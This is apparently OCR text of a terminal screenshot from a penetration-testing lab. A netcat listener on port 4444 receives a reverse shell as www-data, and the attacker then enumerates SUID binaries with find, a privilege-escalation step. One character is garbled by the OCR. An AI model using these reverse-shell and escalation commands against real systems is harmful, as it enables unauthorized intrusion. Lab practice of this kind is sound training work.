 Activities
Terminal
Sat Oct 12  06:36:47
100 %
samiux@samiux-VirtualBox: ~
samiux@samiux-VirtualBox:~$ nc -lvp 4444
Listening on [] (family 2, port �)
Connection from 10.0.2.10 38596 received!
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
find / -perm -u=s -type f 2>/dev/null
/usr/bin/mount
/usr/bin/umount
/usr/bin/gpasswd
/usr/bin/su
/usr/bin/chsh
/usr/bin/grep
/usr/bin/chfn
/usr/bin/passwd
/usr/bin/find
/usr/bin/newgrp
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device